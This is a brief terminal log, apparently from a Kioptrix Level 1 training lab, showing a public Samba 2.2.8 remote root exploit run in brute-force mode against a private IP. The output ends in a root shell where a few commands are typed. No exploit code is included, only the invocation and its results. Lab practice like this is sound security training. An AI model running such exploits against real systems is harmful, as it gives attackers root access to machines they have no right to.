 └─$ ./samba_exp -b0 192.168.110.129
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
ls
ll
/bin//sh: ll: command not found
^C